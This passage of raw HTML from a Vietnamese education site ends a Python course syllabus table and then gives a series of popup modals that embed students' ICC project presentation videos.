<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_